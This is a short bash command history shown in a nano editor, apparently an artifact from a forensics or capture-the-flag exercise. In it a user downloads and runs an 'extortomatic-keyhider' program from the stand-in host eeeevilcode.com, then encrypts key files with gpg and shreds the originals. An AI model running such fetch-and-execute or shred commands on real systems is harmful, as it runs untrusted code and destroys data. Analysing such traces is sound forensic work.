 GNU nano 2.5.3  File: inode-368003-ASCII_text
ls -alh
mkdir .mozilla
mkdir .thunderbird
mkdir .games
cd swiss_keys/
ls
for i in *; do vi $i; done
whoami
wget
wget http://eeeevilcode.com/extortomatic-hidekey
wget http://eeeevilcode.com/extortomatic-keyhider
cd /home/rich
wget http://eeeevilcode.com/extortomatic-keyhider
ls
chmod u+x extortomatic-keyhider
vi extortomatic-keyhider
./extortomatic-keyhider
ls
cd swiss_keys/
ls
gpg --symmetric swisskey1
cd ..
ls
ls -alh
chown rich:rich -R *
ls
ls -alh
cd swiss_keys/
gpg --symmetric swisskey1
ls
shred swisskey1
man shred
ls
rm swisskey1
gpg --symmetric swisskey2
shred -u swisskey2
gpg --symmetric swisskey3
shred -u swisskey3